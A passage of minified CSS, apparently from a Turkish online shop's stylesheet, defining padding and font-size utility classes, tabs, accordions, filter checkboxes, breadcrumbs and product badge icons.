32px{padding-top:32px!important}.paddingtop33px{padding-top:33px!important}.paddingtop34px{padding-top:34px!important}.paddingtop35px{padding-top:35px!important}.paddingtop36px{padding-top:36px!important}.paddingtop37px{padding-top:37px!important}.paddingtop38px{padding-top:38px!important}.paddingtop39px{padding-top:39px!important}.paddingtop40px{padding-top:40px!important}.paddingtop41px{padding-top:41px!important}.paddingtop42px{padding-top:42px!important}.paddingtop43px{padding-top:43px!important}.paddingtop44px{padding-top:44px!important}.paddingtop45px{padding-top:45px!important}.paddingtop46px{padding-top:46px!important}.paddingtop47px{padding-top:47px!important}.paddingtop48px{padding-top:48px!important}.paddingtop49px{padding-top:49px!important}.paddingtop50px{padding-top:50px!important}.paddingtop51px{padding-top:51px!important}.paddingtop52px{padding-top:52px!important}.paddingtop53px{padding-top:53px!important}.paddingtop54px{padding-top:54px!important}.paddingtop55px{padding-top:55px!important}.paddingtop56px{padding-top:56px!important}.paddingtop57px{padding-top:57px!important}.paddingtop58px{padding-top:58px!important}.paddingtop59px{padding-top:59px!important}.paddingtop60px{padding-top:60px!important}.paddingtop61px{padding-top:61px!important}.paddingtop62px{padding-top:62px!important}.paddingtop63px{padding-top:63px!important}.paddingtop64px{padding-top:64px!important}.paddingtop65px{padding-top:65px!important}.paddingtop66px{padding-top:66px!important}.paddingtop67px{padding-top:67px!important}.paddingtop68px{padding-top:68px!important}.paddingtop69px{padding-top:69px!important}.paddingtop70px{padding-top:70px!important}.paddingtop71px{padding-top:71px!important}.paddingtop72px{padding-top:72px!important}.paddingtop73px{padding-top:73px!important}.paddingtop74px{padding-top:74px!important}.paddingtop75px{padding-top:75px!important}.paddingtop76px{padding-top:76px!important}.paddingtop77px{padding-top:77px!important}.paddingtop78px{padding-top:78px!important}.paddingtop79px{padding-top:79px!important}.paddingtop80px{padding-top:80px!important}.paddingtop81px{padding-top:81px!important}.paddingtop82px{padding-top:82px!important}.paddingtop83px{padding-top:83px!important}.paddingtop84px{padding-top:84px!important}.paddingtop85px{padding-top:85px!important}.paddingtop86px{padding-top:86px!important}.paddingtop87px{padding-top:87px!important}.paddingtop88px{padding-top:88px!important}.paddingtop89px{padding-top:89px!important}.paddingtop90px{padding-top:90px!important}.paddingtop91px{padding-top:91px!important}.paddingtop92px{padding-top:92px!important}.paddingtop93px{padding-top:93px!important}.paddingtop94px{padding-top:94px!important}.paddingtop95px{padding-top:95px!important}.paddingtop96px{padding-top:96px!important}.paddingtop97px{padding-top:97px!important}.paddingtop98px{padding-top:98px!important}.paddingtop99px{padding-top:99px!important}.paddingtop100px{padding-top:100px!important}.paddingbottom1px{padding-bottom:1px!important}.paddingbottom2px{padding-bottom:2px!important}.paddingbottom3px{padding-bottom:3px!important}.paddingbottom4px{padding-bottom:4px!important}.paddingbottom5px{padding-bottom:5px!important}.paddingbottom6px{padding-bottom:6px!important}.paddingbottom7px{padding-bottom:7px!important}.paddingbottom8px{padding-bottom:8px!important}.paddingbottom9px{padding-bottom:9px!important}.paddingbottom10px{padding-bottom:10px!important}.paddingbottom11px{padding-bottom:11px!important}.paddingbottom12px{padding-bottom:12px!important}.paddingbottom13px{padding-bottom:13px!important}.paddingbottom14px{padding-bottom:14px!important}.paddingbottom15px{padding-bottom:15px!important}.paddingbottom16px{padding-bottom:16px!important}.paddingbottom17px{padding-bottom:17px!important}.paddingbottom18px{padding-bottom:18px!important}.paddingbottom19px{padding-bottom:19px!important}.paddingbottom20px{padding-bottom:20px!important}.paddingbottom21px{padding-bottom:21px!important}.paddingbottom22px{padding-bottom:22px!important}.paddingbottom23px{padding-bottom:23px!important}.paddingbottom24px{padding-bottom:24px!important}.paddingbottom25px{padding-bottom:25px!important}.paddingbottom26px{padding-bottom:26px!important}.paddingbottom27px{padding-bottom:27px!important}.paddingbottom28px{padding-bottom:28px!important}.paddingbottom29px{padding-bottom:29px!important}.paddingbottom30px{padding-bottom:30px!important}.paddingbottom31px{padding-bottom:31px!important}.paddingbottom32px{padding-bottom:32px!important}.paddingbottom33px{padding-bottom:33px!important}.paddingbottom34px{padding-bottom:34px!important}.paddingbottom35px{padding-bottom:35px!important}.paddingbottom36px{padding-bottom:36px!important}.paddingbottom37px{padding-bottom:37px!important}.paddingbottom38px{padding-bottom:38px!important}.paddingbottom39px{padding-bottom:39px!important}.paddingbottom40px{padding-bottom:40px!important}.paddingbottom41px{padding-bottom:41px!important}.paddingbottom42px{padding-bottom:42px!important}.paddingbottom43px{padding-bottom:43px!important}.paddingbottom44px{padding-bottom:44px!important}.paddingbottom45px{padding-bottom:45px!important}.paddingbottom46px{padding-bottom:46px!important}.paddingbottom47px{padding-bottom:47px!important}.paddingbottom48px{padding-bottom:48px!important}.paddingbottom49px{padding-bottom:49px!important}.paddingbottom50px{padding-bottom:50px!important}.paddingbottom51px{padding-bottom:51px!important}.paddingbottom52px{padding-bottom:52px!important}.paddingbottom53px{padding-bottom:53px!important}.paddingbottom54px{padding-bottom:54px!important}.paddingbottom55px{padding-bottom:55px!important}.paddingbottom56px{padding-bottom:56px!important}.paddingbottom57px{padding-bottom:57px!important}.paddingbottom58px{padding-bottom:58px!important}.paddingbottom59px{padding-bottom:59px!important}.paddingbottom60px{padding-bottom:60px!important}.paddingbottom61px{padding-bottom:61px!important}.paddingbottom62px{padding-bottom:62px!important}.paddingbottom63px{padding-bottom:63px!important}.paddingbottom64px{padding-bottom:64px!important}.paddingbottom65px{padding-bottom:65px!important}.paddingbottom66px{padding-bottom:66px!important}.paddingbottom67px{padding-bottom:67px!important}.paddingbottom68px{padding-bottom:68px!important}.paddingbottom69px{padding-bottom:69px!important}.paddingbottom70px{padding-bottom:70px!important}.paddingbottom71px{padding-bottom:71px!important}.paddingbottom72px{padding-bottom:72px!important}.paddingbottom73px{padding-bottom:73px!important}.paddingbottom74px{padding-bottom:74px!important}.paddingbottom75px{padding-bottom:75px!important}.paddingbottom76px{padding-bottom:76px!important}.paddingbottom77px{padding-bottom:77px!important}.paddingbottom78px{padding-bottom:78px!important}.paddingbottom79px{padding-bottom:79px!important}.paddingbottom80px{padding-bottom:80px!important}.paddingbottom81px{padding-bottom:81px!important}.paddingbottom82px{padding-bottom:82px!important}.paddingbottom83px{padding-bottom:83px!important}.paddingbottom84px{padding-bottom:84px!important}.paddingbottom85px{padding-bottom:85px!important}.paddingbottom86px{padding-bottom:86px!important}.paddingbottom87px{padding-bottom:87px!important}.paddingbottom88px{padding-bottom:88px!important}.paddingbottom89px{padding-bottom:89px!important}.paddingbottom90px{padding-bottom:90px!important}.paddingbottom91px{padding-bottom:91px!important}.paddingbottom92px{padding-bottom:92px!important}.paddingbottom93px{padding-bottom:93px!important}.paddingbottom94px{padding-bottom:94px!important}.paddingbottom95px{padding-bottom:95px!important}.paddingbottom96px{padding-bottom:96px!important}.paddingbottom97px{padding-bottom:97px!important}.paddingbottom98px{padding-bottom:98px!important}.paddingbottom99px{padding-bottom:99px!important}.paddingbottom100px{padding-bottom:100px!important}.paddingleft1px{padding-left:1px!important}.paddingleft2px{padding-left:2px!important}.paddingleft3px{padding-left:3px!important}.paddingleft4px{padding-left:4px!important}.paddingleft5px{padding-left:5px!important}.paddingleft6px{padding-left:6px!important}.paddingleft7px{padding-left:7px!important}.paddingleft8px{padding-left:8px!important}.paddingleft9px{padding-left:9px!important}.paddingleft10px{padding-left:10px!important}.paddingleft11px{padding-left:11px!important}.paddingleft12px{padding-left:12px!important}.paddingleft13px{padding-left:13px!important}.paddingleft14px{padding-left:14px!important}.paddingleft15px{padding-left:15px!important}.paddingleft16px{padding-left:16px!important}.paddingleft17px{padding-left:17px!important}.paddingleft18px{padding-left:18px!important}.paddingleft19px{padding-left:19px!important}.paddingleft20px{padding-left:20px!important}.paddingleft21px{padding-left:21px!important}.paddingleft22px{padding-left:22px!important}.paddingleft23px{padding-left:23px!important}.paddingleft24px{padding-left:24px!important}.paddingleft25px{padding-left:25px!important}.paddingleft26px{padding-left:26px!important}.paddingleft27px{padding-left:27px!important}.paddingleft28px{padding-left:28px!important}.paddingleft29px{padding-left:29px!important}.paddingleft30px{padding-left:30px!important}.paddingleft31px{padding-left:31px!important}.paddingleft32px{padding-left:32px!important}.paddingleft33px{padding-left:33px!important}.paddingleft34px{padding-left:34px!important}.paddingleft35px{padding-left:35px!important}.paddingleft36px{padding-left:36px!important}.paddingleft37px{padding-left:37px!important}.paddingleft38px{padding-left:38px!important}.paddingleft39px{padding-left:39px!important}.paddingleft40px{padding-left:40px!important}.paddingleft41px{padding-left:41px!important}.paddingleft42px{padding-left:42px!important}.paddingleft43px{padding-left:43px!important}.paddingleft44px{padding-left:44px!important}.paddingleft45px{padding-left:45px!important}.paddingleft46px{padding-left:46px!important}.paddingleft47px{padding-left:47px!important}.paddingleft48px{padding-left:48px!important}.paddingleft49px{padding-left:49px!important}.paddingleft50px{padding-left:50px!important}.paddingleft51px{padding-left:51px!important}.paddingleft52px{padding-left:52px!important}.paddingleft53px{padding-left:53px!important}.paddingleft54px{padding-left:54px!important}.paddingleft55px{padding-left:55px!important}.paddingleft56px{padding-left:56px!important}.paddingleft57px{padding-left:57px!important}.paddingleft58px{padding-left:58px!important}.paddingleft59px{padding-left:59px!important}.paddingleft60px{padding-left:60px!important}.paddingleft61px{padding-left:61px!important}.paddingleft62px{padding-left:62px!important}.paddingleft63px{padding-left:63px!important}.paddingleft64px{padding-left:64px!important}.paddingleft65px{padding-left:65px!important}.paddingleft66px{padding-left:66px!important}.paddingleft67px{padding-left:67px!important}.paddingleft68px{padding-left:68px!important}.paddingleft69px{padding-left:69px!important}.paddingleft70px{padding-left:70px!important}.paddingleft71px{padding-left:71px!important}.paddingleft72px{padding-left:72px!important}.paddingleft73px{padding-left:73px!important}.paddingleft74px{padding-left:74px!important}.paddingleft75px{padding-left:75px!important}.paddingleft76px{padding-left:76px!important}.paddingleft77px{padding-left:77px!important}.paddingleft78px{padding-left:78px!important}.paddingleft79px{padding-left:79px!important}.paddingleft80px{padding-left:80px!important}.paddingleft81px{padding-left:81px!important}.paddingleft82px{padding-left:82px!important}.paddingleft83px{padding-left:83px!important}.paddingleft84px{padding-left:84px!important}.paddingleft85px{padding-left:85px!important}.paddingleft86px{padding-left:86px!important}.paddingleft87px{padding-left:87px!important}.paddingleft88px{padding-left:88px!important}.paddingleft89px{padding-left:89px!important}.paddingleft90px{padding-left:90px!important}.paddingleft91px{padding-left:91px!important}.paddingleft92px{padding-left:92px!important}.paddingleft93px{padding-left:93px!important}.paddingleft94px{padding-left:94px!important}.paddingleft95px{padding-left:95px!important}.paddingleft96px{padding-left:96px!important}.paddingleft97px{padding-left:97px!important}.paddingleft98px{padding-left:98px!important}.paddingleft99px{padding-left:99px!important}.paddingleft100px{padding-left:100px!important}.paddingright1px{padding-right:1px!important}.paddingright2px{padding-right:2px!important}.paddingright3px{padding-right:3px!important}.paddingright4px{padding-right:4px!important}.paddingright5px{padding-right:5px!important}.paddingright6px{padding-right:6px!important}.paddingright7px{padding-right:7px!important}.paddingright8px{padding-right:8px!important}.paddingright9px{padding-right:9px!important}.paddingright10px{padding-right:10px!important}.paddingright11px{padding-right:11px!important}.paddingright12px{padding-right:12px!important}.paddingright13px{padding-right:13px!important}.paddingright14px{padding-right:14px!important}.paddingright15px{padding-right:15px!important}.paddingright16px{padding-right:16px!important}.paddingright17px{padding-right:17px!important}.paddingright18px{padding-right:18px!important}.paddingright19px{padding-right:19px!important}.paddingright20px{padding-right:20px!important}.paddingright21px{padding-right:21px!important}.paddingright22px{padding-right:22px!important}.paddingright23px{padding-right:23px!important}.paddingright24px{padding-right:24px!important}.paddingright25px{padding-right:25px!important}.paddingright26px{padding-right:26px!important}.paddingright27px{padding-right:27px!important}.paddingright28px{padding-right:28px!important}.paddingright29px{padding-right:29px!important}.paddingright30px{padding-right:30px!important}.paddingright31px{padding-right:31px!important}.paddingright32px{padding-right:32px!important}.paddingright33px{padding-right:33px!important}.paddingright34px{padding-right:34px!important}.paddingright35px{padding-right:35px!important}.paddingright36px{padding-right:36px!important}.paddingright37px{padding-right:37px!important}.paddingright38px{padding-right:38px!important}.paddingright39px{padding-right:39px!important}.paddingright40px{padding-right:40px!important}.paddingright41px{padding-right:41px!important}.paddingright42px{padding-right:42px!important}.paddingright43px{padding-right:43px!important}.paddingright44px{padding-right:44px!important}.paddingright45px{padding-right:45px!important}.paddingright46px{padding-right:46px!important}.paddingright47px{padding-right:47px!important}.paddingright48px{padding-right:48px!important}.paddingright49px{padding-right:49px!important}.paddingright50px{padding-right:50px!important}.paddingright51px{padding-right:51px!important}.paddingright52px{padding-right:52px!important}.paddingright53px{padding-right:53px!important}.paddingright54px{padding-right:54px!important}.paddingright55px{padding-right:55px!important}.paddingright56px{padding-right:56px!important}.paddingright57px{padding-right:57px!important}.paddingright58px{padding-right:58px!important}.paddingright59px{padding-right:59px!important}.paddingright60px{padding-right:60px!important}.paddingright61px{padding-right:61px!important}.paddingright62px{padding-right:62px!important}.paddingright63px{padding-right:63px!important}.paddingright64px{padding-right:64px!important}.paddingright65px{padding-right:65px!important}.paddingright66px{padding-right:66px!important}.paddingright67px{padding-right:67px!important}.paddingright68px{padding-right:68px!important}.paddingright69px{padding-right:69px!important}.paddingright70px{padding-right:70px!important}.paddingright71px{padding-right:71px!important}.paddingright72px{padding-right:72px!important}.paddingright73px{padding-right:73px!important}.paddingright74px{padding-right:74px!important}.paddingright75px{padding-right:75px!important}.paddingright76px{padding-right:76px!important}.paddingright77px{padding-right:77px!important}.paddingright78px{padding-right:78px!important}.paddingright79px{padding-right:79px!important}.paddingright80px{padding-right:80px!important}.paddingright81px{padding-right:81px!important}.paddingright82px{padding-right:82px!important}.paddingright83px{padding-right:83px!important}.paddingright84px{padding-right:84px!important}.paddingright85px{padding-right:85px!important}.paddingright86px{padding-right:86px!important}.paddingright87px{padding-right:87px!important}.paddingright88px{padding-right:88px!important}.paddingright89px{padding-right:89px!important}.paddingright90px{padding-right:90px!important}.paddingright91px{padding-right:91px!important}.paddingright92px{padding-right:92px!important}.paddingright93px{padding-right:93px!important}.paddingright94px{padding-right:94px!important}.paddingright95px{padding-right:95px!important}.paddingright96px{padding-right:96px!important}.paddingright97px{padding-right:97px!important}.paddingright98px{padding-right:98px!important}.paddingright99px{padding-right:99px!important}.paddingright100px{padding-right:100px!important}.oveflowhidden{overflow:hidden}.oveflowauto{overflow:auto}.oveflowscroll{overflow:scroll}.openclose{position:relative}.openclose .etiket{width:calc(100% - 1em);padding:.5em;font-size:1em;text-indent:.35em}.openclose .etiket .fa{margin-right:.5em}.openclose .etiket:hover .opencontent{display:block!important;margin-top:.52em}.openclose .etiket:hover{color:#FF9800}.openclose .opencontent{position:absolute;width:100%;left:0;display:none}.openclose .opencontent li:hover a{background:0 0;color:#c45938}.openclose .opencontent li a{width:calc(100% - 1.5em);display:block;padding:.75em;color:#000}.openclose .opencontent li a .fa{margin-right:.99em}.openclose .opencontent li .active{color:#4CAF50;background:0 0}.fs0px{font-size:0}.fs1px{font-size:1px}.fs2px{font-size:2px}.fs3px{font-size:3px}.fs4px{font-size:4px}.fs5px{font-size:5px}.fs6px{font-size:6px}.fs7px{font-size:7px}.fs8px{font-size:8px}.fs9px{font-size:9px}.fs10px{font-size:10px}.fs11px{font-size:11px}.fs12px{font-size:12px}.fs13px{font-size:13px}.fs14px{font-size:14px}.fs15px{font-size:15px}.fs16px{font-size:16px}.fs17px{font-size:17px}.fs18px{font-size:18px}.fs19px{font-size:19px}.fs20px{font-size:20px}.fs21px{font-size:21px}.fs22px{font-size:22px}.fs23px{font-size:23px}.fs24px{font-size:24px}.fs25px{font-size:25px}.footer_ul{display:block;float:left;width:100%;padding-top:.75em}.footer_ul li{display:flex;width:100%}.footer_ul li a{display:block;font-size:13px;padding-top:.35em;padding-bottom:.35em;color:#595959}.footer_ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.tab .tab-heads li,.tabV .tab-heads li{padding:1em 2em;font-size:1.1em;cursor:pointer}.footer_ul li a:hover{color:#3f51b5}.tab_center{position:relative;float:none;display:block;margin-left:auto;margin-right:auto}.ui.form .field{clear:initial;margin-bottom:0}.tab,.tab .tab-heads{width:100%;overflow:hidden}.tab .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff}.tab .tab-heads li:hover{background-color:#ccc}.tab .tab-heads li.active{background-color:#fff;color:#000;border-right:2px solid #899aa7}.tab .tab-heads li:last-child{border-top-right-radius:5px;border-right:2px solid #dcdcdc}.tab .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tab .tab-contents .tab-content{width:100%;display:none}.tab .tab-contents .tab-content.active{display:inherit}.tabV,.tabV .tab-heads{width:100%;overflow:hidden}.tabV .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff;border-bottom:2px solid #dcdcdc;width:100%;text-align:center}.tabV .tab-heads li:hover{background-color:#ccc}.tabV .tab-heads li.active{background-color:#fff;color:#000}.tabV .tab-heads li:last-child{border-top-right-radius:5px}.tabV .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tabV .tab-contents .tab-content{width:100%;display:none}.tabV .tab-contents .tab-content.active{display:inherit}.accordion{width:100%;overflow:hidden}.accordion .item{width:100%;overflow:hidden;margin-bottom:.5em}.accordion .item .title{background-color:#f5f5f5;padding:1em;font-size:1.3em;cursor:pointer;width:calc(100% - 2em)}.accordion .item .title:hover{background-color:#ccc}.accordion .item .title.active{background-color:#3b5aa6;color:#fff}.accordion .item .content{width:calc(100% - 2em);padding:1em;display:none}.accordion .item .content.active{display:inherit;border-left:1px solid #3b5aa6;border-bottom:1px solid #3b5aa6;border-right:1px solid #3b5aa6;width:calc(100% - 2em - 3px)}.horizontal_left,.horizontal_right{width:100%}.fullimage img{width:100%;height:auto}.horizontal_left li{float:left;padding:.25em;font-size:.9em}.horizontal_right li{float:right;padding:.25em;font-size:.9em}.horizontal_right li .fa{margin-right:5px}.horizontal_right li a{font-size:13px;color:#545454}.button_li{width:calc(100% - 1em)}.button_li li a,.clicker{width:100%;background:#ccc}.button_li li{float:left;padding:.25em;font-size:.9em;display:flex}.button_li li .fa{margin-right:9px}.button_li li a{display:block;padding:1em;border-radius:2px;margin:.01em}.clicker,.searchopen{display:block;padding:.84em;border-radius:2px}.searchopen{border:2px solid;color:#000;margin-right:.5em}.searchpop,.searchpop a{display:none}.searchopen:hover{background:#000;color:#fff;border:2px solid #000;cursor:pointer}.searchpop{position:absolute;top:-1px;width:320px;background:#fff;left:-320px;padding:0}.data1menu li,.data1menu li:hover .subopen,.sepetgo{display:block}.searchpop form #detailSearchKey{border:2px solid;border-right:none;border-radius:0;padding:1.05em;margin-top:-1px}.sepetgo{padding:.84em;border-radius:2px;border:2px solid;color:#000;margin-right:.5em;width:100%;text-align:center}.sepetgo:hover{background:#000;color:#fff;border:2px solid #000}.data1menu li a,.search_lux{padding:1em}.img100{width:100%}.img90{width:90%}.img80{width:80%}.search_lux{border:2px solid #ccc;border-radius:4px}.minh75{height:75px}.data1menu{width:100%}.data1menu li{float:left}.data1menu li:hover a{color:#ccc}.data1menu li .subopen{display:none;position:absolute;background:#fff;padding:15px;width:200px}.data1menu li .subopen li{width:100%}.data1menu li .subopen li:hover a{background:#ccc}.data1menu li .subopen li a{color:#000;display:block;width:100%}.rozet .button,.rozet2 .button{display:block;width:107px;background:#fff;padding:.45em;font-weight:600;color:#8bc34a;text-align:center}.rozet .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet .title{display:block;text-align:center;font-weight:600}.rozet .desc{text-align:center;margin-top:11px;margin-bottom:9px;line-height:17px}.rozet .button{margin-left:auto;margin-right:auto;border:2px solid;font-size:.9em;margin-top:18px}.rozet2 .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet2 .title{display:block;font-weight:600}.rozet2 .desc{margin-top:11px;margin-bottom:9px;line-height:17px}.rozet2 .button{margin-left:auto;margin-right:auto;border-radius:4px;border:2px solid;font-size:.9em;margin-top:18px}.kategoriseo p{font-size:14px;line-height:19px}.breadcrump .bread{margin-right:.4em;color:#fff;background:#3F51B5;padding:.25em .9em 6px;display:inline-block;font-size:.85em;border-radius:2px;line-height:20px;margin-bottom:4px}.breadcrump .fa{margin-right:.25em}.breadcrump .bread:last-child{color:#fff;background:#353535}.kategoribanner img{width:100%}.bx-controls,.bx-controls .bx-controls-direction{height:0}.bx-controls .bx-controls-direction .bx-prev{top:47%;position:absolute;font-size:0;left:2%;color:#ccc}.bx-controls .bx-controls-direction .bx-next{top:47%;position:absolute;right:2%;font-size:0;color:#ccc}.bx-controls .bx-controls-direction .bx-prev:before{font-weight:400;content:"\f137";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.bx-controls .bx-controls-direction .bx-next:before{font-weight:400;content:"\f138";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.baslikfull,.basliknormal{margin-bottom:.5em;padding-left:1em;border-bottom:1px solid #eee}.baslikfull{width:100%;text-align:center;line-height:41px;background:#eee}.baslikfull .title{font-size:1.15em;font-weight:100}.basliknormal{padding-bottom:.75em;width:calc(100% - 1em);padding-top:.75em;margin-top:-1em}.basliknormal .title{font-size:1.25em;font-weight:600}.baslikfullnopad{border-bottom:1px solid #eee;width:100%;line-height:59px;text-indent:.5em;background:#fff;text-align:center;color:#060606;font-size:1.4em;font-weight:100}.baslikfullnopad .title{font-weight:100}.baslikleftblock .title{display:block;padding:3px;border:2px solid #2d2d2d;line-height:26px;border-radius:3px;text-indent:8px;font-weight:600;font-size:.85em;color:#2d2d2d}.dividers,.dividers2{color:#42485c;text-align:center}.baslikleftblock .title .fa{margin-right:5px}hr{width:100%;display:block;border:none;background:0 0;height:1px}.dividers hr,.dividers2 hr{height:5px;border:none;bottom:50%;width:98%}.dividers hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.dividers2 hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers2 .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers2 .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.bordershadow{box-shadow:2px 2px 0 #00008}.leftbanners a img{width:100%;margin-bottom:.066em}ul.sayfalama{display:block;width:100%}ul.sayfalama li.prev a i.fa{color:#676767}ul.sayfalama li{display:inline-block}ul.sayfalama li a{display:block;padding:.75em .95em;background:#fff;font-size:.7em;border-radius:2px;color:#000;border:1px solid #ccc}ul.sayfalama li.current_page a{background:#3F51B5;border:1px solid #3F51B5;color:#fff}.filitreler .filitrebaslik{font-weight:600;padding:10px .25em 15px;font-size:15px;border-top:1px solid #eee;margin-top:8px}.filitreler .filitregrup input{display:inline-block;padding-top:3px}.filitreler .filitregrup label{font-size:.75em;display:inline-block;cursor:pointer}.checkbox{position:relative;z-index:10}input.filterCheck{height:14px;width:23px;display:block;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}input.filterCheck:after{content:"";height:25px;width:25px;display:block;float:left;margin-top:0;background:url("/images/off.png") no-repeat;border:none;position:relative;z-index:1;cursor:pointer}input.filterCheck:checked:after{background:url("/images/on.png") no-repeat;width:16px;height:16px;border:none;margin-top:0;cursor:pointer}label.filterCheck{position:relative;display:inline;overflow:hidden;line-height:27px}.combofilter .selectf_fiyat-araligi{display:none!important}.combofilter .filitreler{width:100%;display:block}.emptypage,.emptypage .noright{width:100%!important}.combofilter .filitreler .filitregrup{display:block;float:left;padding:.5em;min-height:27px}.combofilter .filitreler .filitregrup .filterComboSelect{min-width:150px;padding:13px;border-radius:0;border:2px solid #ddd;font-size:.75em;margin-top:-8px}.combofilter .filterSelected{display:inline-block;background:#FFEB3B;padding:.4em;border-radius:3px}.combofilter .filterSelected .selectedfilter{display:block;font-size:12px;float:left;padding-left:1em;padding-right:1em;font-weight:400!important;color:#000;margin-top:-5px}.combofilter .filterSelected .selectedfilter strong{font-weight:400}.combofilter .filterSelected .removefilter{color:#a2053b;display:block;float:left;margin-top:-1px}.grid.row.rowflex{display:-ms-flexbox;display:-webkit-flex;display:flex}.flex1{-webkit-flex:1;-ms-flex:1;flex:1}.fh100{height:100%}.emptypage{margin:.5em;border:none;box-shadow:none!important;margin-top:.5em!important}.emptypage .noright .defaultBlock{width:100%!important;padding:0!important;margin:0!important;text-indent:1em;text-transform:none!important}@media screen and (max-width:979px){.button_li{width:calc(100% - 1em)}.button_li li{float:left;padding:0;font-size:.9em;display:flex}.button_li li a,.clicker{display:block;width:100%;border-radius:2px}.button_li li .fa{margin-right:9px}.button_li li a{margin:0;font-size:.8em;float:left;padding:0 0 0 21px;background:0 0;line-height:21px;color:#000}.clicker{padding:.74em;background:#3F51B5;text-align:center;font-size:12px;color:#fff}}.black{color:#ccc!important}.white{color:#fff!important}.blue{color:#3b8ede!important}.red{color:#d6000a!important}.brown{color:#8c3b1a!important}.greyy{color:#7f7f7f!important}.whitegrey{color:#d2d2d2!important}.purple{color:#7c428e!important}.yellow{color:#fbc22b!important}.orange{color:#e77414!important}.greenn{color:#6aac36!important}.whiteblue{color:#6ed0df!important}.black a{color:#ccc!important}.white a{color:#fff!important}.blue a{color:#3b8ede!important}.red a{color:#d6000a!important}.brown a{color:#8c3b1a!important}.greyy a{color:#7f7f7f!important}.whitegrey a{color:#d2d2d2!important}.purple a{color:#7c428e!important}.yellow a{color:#fbc22b!important}.orange a{color:#e77414!important}.greenn a{color:#6aac36!important}.whiteblue a{color:#6ed0df!important}.backblack{background:#000!important}.backwhite{background:#fff!important}.backblue{background:#3b8ede!important}.backred{background:#d6000a!important}.backbrown{background:#8c3b1a!important}.backgrey{background:#7f7f7f!important}.backwhitegrey{background:#ccc!important}.backpurple{background:#7c428e!important}.backyellow{background:#fbc22b!important}.backorange{background:#e77414!important}.backgreen{background:#6aac36!important}.backwhiteblue{background:#6ed0df!important}.user_behaviors{display:block;width:100%;float:left;padding:1em 1em 1em 0}.user_behaviors a{display:inline-block;background:#fff;border:1px solid #ccc;border-radius:4px;width:93px;text-align:center;line-height:14px;color:#5a5a5a;text-transform:uppercase;font-size:9px;padding-bottom:4px}.user_behaviors a:hover{background:0 0;color:#3f51b5!important}.buton_aklimda:before,.buton_fiyatalarm:before,.buton_karsilastir:before{display:block;margin:3px 0 0;color:#ccc;padding:7px}.buton_karsilastir:before{font-weight:400;content:"\f733";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_fiyatalarm:before{font-weight:400;content:"\f34e";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{font-weight:400;content:"\f77f";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{content:'\f77f';font-size:27px}#ebultenform .b-box{width:100%;padding:7px;border:2px solid #eee;margin-bottom:16px}#ebultenform .ebultenButton{position:absolute;background:#3f51b5;border:none;font-size:12px;padding:9px;margin-top:0px;margin-left:-60px;cursor:pointer;color:#fff}.left_list li .fa{display:none}.left_list li:hover a{color:#b3903b}.left_list li a{display:block;width:100%;line-height:29px;color:#25343c;font-weight:600;font-size:14px}.left_list li a:before{content:'\f067';font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:11px;display:inline-block;float:left}.animeback .backhover .buton,.animeback2 .backhover .buton{padding:0 1em;font-size:14px;color:#000;line-height:30px;box-shadow:0 0 15px #000}.animeback .backhover,.animeback2 .backhover{display:flex;z-index:1;text-align:center;height:100%;top:0;left:0;width:100%}.animeback{position:relative;overflow:hidden;margin:0}.animeback:hover img{webkit-filter:blur(1px);filter:blur(1px);-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.animeback img{webkit-filter:blur(0);filter:blur(0)}.animeback:hover .backhover{opacity:1;top:0;animation:expand .5s}.animeback .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback .backhover .buton{margin:0;border:2px solid #fff;border-radius:0;font-weight:300;background:#fff}.animeback2{position:relative;overflow:hidden;margin:0}.animeback2:hover img{webkit-filter:blur(1px);filter:blur(1px)}.animeback2 img{webkit-filter:blur(0);filter:blur(0)}.animeback2:hover .backhover{opacity:1;top:0;-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s;animation:expand .5s}.animeback2 .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback2 .backhover .buton{margin:0;border:2px solid #000;border-radius:0;font-weight:600;background:#fff}.iconbehaviors .iconwidth,.iconbehaviors_detay .iconwidth{text-align:center;box-shadow:none;transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out;cursor:help}.iconbehaviors_detay{display:block;float:left;width:100%;position:relative;padding-top:20px;padding-bottom:5px}.iconbehaviors_detay .icon_uck{background:url("/images/simge_detay_kargo_bedava.png") left top no-repeat}.iconbehaviors_detay .icon_tknd{display:none!important}.iconbehaviors_detay .icon_yni{background:url("/images/simge_detay_yeni_urun.png") left top no-repeat}.iconbehaviors_detay .icon_indrmd{background:url("/images/simge_detay_indirimli.png") left top no-repeat}.iconbehaviors_detay .icon_hzlkrg{background:url("/images/simge_detay_hizli_kargo.png") left 